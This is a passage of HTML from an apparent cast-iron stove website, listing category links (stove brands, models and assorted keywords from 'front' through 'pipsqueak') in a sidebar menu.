	<li class="cat-item cat-item-3616"><a href="https://castironstove.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://castironstove.biz/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://castironstove.biz/category/frying/" >frying</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://castironstove.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://castironstove.biz/category/fuller/" >fuller</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://castironstove.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://castironstove.biz/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://castironstove.biz/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://castironstove.biz/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://castironstove.biz/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://castironstove.biz/category/garlic/" >garlic</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://castironstove.biz/category/garrison/" >garrison</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://castironstove.biz/category/gate/" >gate</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://castironstove.biz/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://castironstove.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://castironstove.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://castironstove.biz/category/germer/" >germer</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://castironstove.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://castironstove.biz/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://castironstove.biz/category/glacier/" >glacier</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://castironstove.biz/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://castironstove.biz/category/glenwood/" >glenwood</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://castironstove.biz/category/godin/" >godin</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://castironstove.biz/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://castironstove.biz/category/goldenrod/" >goldenrod</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://castironstove.biz/category/goldens/" >goldens</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://castironstove.biz/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://castironstove.biz/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://castironstove.biz/category/grate/" >grate</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://castironstove.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://castironstove.biz/category/graycraft/" >graycraft</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://castironstove.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://castironstove.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://castironstove.biz/category/greenfield/" >greenfield</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://castironstove.biz/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://castironstove.biz/category/greystone/" >greystone</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://castironstove.biz/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://castironstove.biz/category/griddle/" >griddle</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://castironstove.biz/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://castironstove.biz/category/grilling/" >grilling</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://castironstove.biz/category/grind/" >grind</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://castironstove.biz/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://castironstove.biz/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://castironstove.biz/category/gtautos/" >gtautos</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://castironstove.biz/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://castironstove.biz/category/guliver/" >guliver</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://castironstove.biz/category/gymax/" >gymax</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://castironstove.biz/category/haier/" >haier</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://castironstove.biz/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://castironstove.biz/category/halka/" >halka</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://castironstove.biz/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://castironstove.biz/category/hamco/" >hamco</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://castironstove.biz/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://castironstove.biz/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://castironstove.biz/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://castironstove.biz/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://castironstove.biz/category/hardwick/" >hardwick</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://castironstove.biz/category/hardwicks/" >hardwick&#039;s</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://castironstove.biz/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://castironstove.biz/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://castironstove.biz/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://castironstove.biz/category/hearthstone/" >hearthstone</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://castironstove.biz/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://castironstove.biz/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://castironstove.biz/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://castironstove.biz/category/heating/" >heating</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://castironstove.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://castironstove.biz/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://castironstove.biz/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://castironstove.biz/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://castironstove.biz/category/hicks/" >hicks</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://castironstove.biz/category/hiflame/" >hiflame</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://castironstove.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://castironstove.biz/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://castironstove.biz/category/hike/" >hike</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://castironstove.biz/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://castironstove.biz/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://castironstove.biz/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://castironstove.biz/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://castironstove.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://castironstove.biz/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://castironstove.biz/category/homewood/" >homewood</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://castironstove.biz/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://castironstove.biz/category/horseflame/" >horseflame</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://castironstove.biz/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://castironstove.biz/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://castironstove.biz/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://castironstove.biz/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://castironstove.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://castironstove.biz/category/humphrey/" >humphrey</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://castironstove.biz/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://castironstove.biz/category/hutch/" >hutch</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://castironstove.biz/category/icook/" >icook</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://castironstove.biz/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://castironstove.biz/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://castironstove.biz/category/ikayaa/" >ikayaa</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://castironstove.biz/category/ikenaga/" >ikenaga</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://castironstove.biz/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://castironstove.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://castironstove.biz/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://castironstove.biz/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://castironstove.biz/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://castironstove.biz/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://castironstove.biz/category/indpls/" >indpls</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://castironstove.biz/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://castironstove.biz/category/inset/" >inset</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://castironstove.biz/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://castironstove.biz/category/installazione/" >installazione</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://castironstove.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://castironstove.biz/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://castironstove.biz/category/ishow/" >ishow</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://castironstove.biz/category/iwatani/" >iwatani</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://castironstove.biz/category/jacobs/" >jacob&#039;s</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://castironstove.biz/category/jagger/" >jagger</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://castironstove.biz/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://castironstove.biz/category/jemco/" >jemco</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://castironstove.biz/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://castironstove.biz/category/jgss66selss/" >jgss66selss</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://castironstove.biz/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://castironstove.biz/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://castironstove.biz/category/jotel/" >jotel</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://castironstove.biz/category/jotul/" >jotul</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://castironstove.biz/category/joule/" >joule</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://castironstove.biz/category/jtul/" >jtul</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://castironstove.biz/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://castironstove.biz/category/juno/" >juno</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://castironstove.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://castironstove.biz/category/kadai/" >kadai</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://castironstove.biz/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://castironstove.biz/category/karoline/" >karoline</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://castironstove.biz/category/kazan/" >kazan</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://castironstove.biz/category/keefe/" >keefe</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://castironstove.biz/category/keeley/" >keeley</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://castironstove.biz/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://castironstove.biz/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://castironstove.biz/category/kenton/" >kenton</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://castironstove.biz/category/kernan/" >kernan</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://castironstove.biz/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://castironstove.biz/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://castironstove.biz/category/khan/" >khan</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://castironstove.biz/category/kineo/" >kineo</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://castironstove.biz/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://castironstove.biz/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://castironstove.biz/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://castironstove.biz/category/klaine/" >klaine</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://castironstove.biz/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://castironstove.biz/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://castironstove.biz/category/kovea/" >kovea</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://castironstove.biz/category/kresno/" >kresno</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://castironstove.biz/category/kukri/" >kukri</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://castironstove.biz/category/labour/" >labour</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://castironstove.biz/category/laclede-oak/" >laclede-oak</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://castironstove.biz/category/lacunza/" >lacunza</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://castironstove.biz/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://castironstove.biz/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://castironstove.biz/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://castironstove.biz/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://castironstove.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://castironstove.biz/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://castironstove.biz/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://castironstove.biz/category/laughed/" >laughed</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://castironstove.biz/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://castironstove.biz/category/leanne/" >leanne</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://castironstove.biz/category/lecreuset/" >lecreuset</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://castironstove.biz/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://castironstove.biz/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://castironstove.biz/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://castironstove.biz/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://castironstove.biz/category/lilor/" >lilor</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://castironstove.biz/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://castironstove.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://castironstove.biz/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://castironstove.biz/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://castironstove.biz/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://castironstove.biz/category/logwood/" >logwood</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://castironstove.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://castironstove.biz/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://castironstove.biz/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://castironstove.biz/category/lopi/" >lopi</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://castironstove.biz/category/loth/" >loth</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://castironstove.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://castironstove.biz/category/lpcast/" >lpcast</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://castironstove.biz/category/lsg4513st/" >lsg4513st</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://castironstove.biz/category/luarane/" >luarane</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://castironstove.biz/category/lunenburg/" >lunenburg</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://castironstove.biz/category/macro/" >macro</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://castironstove.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://castironstove.biz/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://castironstove.biz/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://castironstove.biz/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://castironstove.biz/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://castironstove.biz/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://castironstove.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://castironstove.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://castironstove.biz/category/malm/" >malm</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://castironstove.biz/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://castironstove.biz/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://castironstove.biz/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://castironstove.biz/category/marion/" >marion</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://castironstove.biz/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://castironstove.biz/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://castironstove.biz/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://castironstove.biz/category/mauviel/" >mauviel</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://castironstove.biz/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://castironstove.biz/category/maytag/" >maytag</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://castironstove.biz/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://castironstove.biz/category/meva/" >meva</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://castironstove.biz/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://castironstove.biz/category/mid-1800s/" >mid-1800&#039;s</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://castironstove.biz/category/milantoast/" >milantoast</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://castironstove.biz/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://castironstove.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://castironstove.biz/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://castironstove.biz/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://castironstove.biz/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://castironstove.biz/category/mirus/" >mirus</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://castironstove.biz/category/misen/" >misen</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://castironstove.biz/category/mocked/" >mocked</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://castironstove.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://castironstove.biz/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://castironstove.biz/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://castironstove.biz/category/monessen/" >monessen</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://castironstove.biz/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://castironstove.biz/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://castironstove.biz/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://castironstove.biz/category/moores/" >moore&#039;s</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://castironstove.biz/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://castironstove.biz/category/morso/" >morso</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://castironstove.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://castironstove.biz/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://castironstove.biz/category/multifuel/" >multifuel</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://castironstove.biz/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://castironstove.biz/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://castironstove.biz/category/mustad/" >mustad</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://castironstove.biz/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://castironstove.biz/category/nambu/" >nambu</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://castironstove.biz/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://castironstove.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://castironstove.biz/category/nemco/" >nemco</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://castironstove.biz/category/neo-fit/" >neo-fit</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://castironstove.biz/category/nester/" >nester</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://castironstove.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://castironstove.biz/category/newithunused/" >newithunused</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://castironstove.biz/category/newle/" >newle</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://castironstove.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://castironstove.biz/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://castironstove.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://castironstove.biz/category/nighter/" >nighter</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://castironstove.biz/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://castironstove.biz/category/no14s/" >no14s</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://castironstove.biz/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://castironstove.biz/category/norma/" >norma</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://castironstove.biz/category/norvick/" >norvick</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://castironstove.biz/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://castironstove.biz/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://castironstove.biz/category/nubian/" >nubian</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://castironstove.biz/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://castironstove.biz/category/nutwood/" >nutwood</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://castironstove.biz/category/okeefe/" >o&#039;keefe</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://castironstove.biz/category/oaks/" >oaks</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://castironstove.biz/category/offgrid/" >offgrid</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://castironstove.biz/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://castironstove.biz/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://castironstove.biz/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://castironstove.biz/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://castironstove.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://castironstove.biz/category/or30sdbmx1-fisher/" >or30sdbmx1-fisher</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://castironstove.biz/category/organising/" >organising</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://castironstove.biz/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://castironstove.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://castironstove.biz/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://castironstove.biz/category/osburn/" >osburn</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://castironstove.biz/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://castironstove.biz/category/outermust/" >outermust</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://castironstove.biz/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://castironstove.biz/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://castironstove.biz/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://castironstove.biz/category/ovenrange/" >ovenrange</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://castironstove.biz/category/overnight/" >overnight</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://castironstove.biz/category/oztrail/" >oztrail</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://castironstove.biz/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://castironstove.biz/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://castironstove.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://castironstove.biz/category/palace/" >palace</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://castironstove.biz/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://castironstove.biz/category/parlor/" >parlor</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://castironstove.biz/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://castironstove.biz/category/patiojoy/" >patiojoy</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://castironstove.biz/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://castironstove.biz/category/pelpro/" >pelpro</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://castironstove.biz/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://castironstove.biz/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://castironstove.biz/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://castironstove.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://castironstove.biz/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://castironstove.biz/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://castironstove.biz/category/petromax/" >petromax</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://castironstove.biz/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://castironstove.biz/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://castironstove.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://castironstove.biz/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://castironstove.biz/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://castironstove.biz/category/pipsqueak/" >pipsqueak</a>
</li>
